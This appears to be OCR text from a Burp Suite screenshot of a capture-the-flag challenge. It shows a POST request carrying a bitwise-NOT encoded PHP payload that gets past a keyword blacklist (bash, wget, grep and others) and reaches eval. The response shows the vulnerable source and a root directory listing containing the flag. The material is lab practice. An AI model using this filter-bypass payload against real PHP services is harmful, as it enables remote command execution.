 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://0511f9fa-433f-4295-a788-3365d60df93d.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 0511f9fa-433f-4295-a788-3365d60df93d.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 41
12
13 aaa=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
color: #007700">,</span><span style="color: #DD0000">'bash'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'nl'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'wget'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'vi'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'grep'</span><span style="
color: #007700">);<br /></span><span style="color: #0000BB">$aaa&nbsp;</span><
span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">
str_ireplace</span><span style="color: #007700">(</span><span style="color:
#0000BB">$black_list</span><span style="color: #007700">,</span><span style="
color: #DD0000">"hacker"</span><span style="color: #007700">,</span><span style
="color: #0000BB">$aaa</span><span style="color: #007700">);<br />eval(</span><
span style="color: #0000BB">$aaa</span><span style="color: #007700">);<br /></
span><span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33
? < + > Type a search term 0 matches
Done 6,001 bytes | 39 millis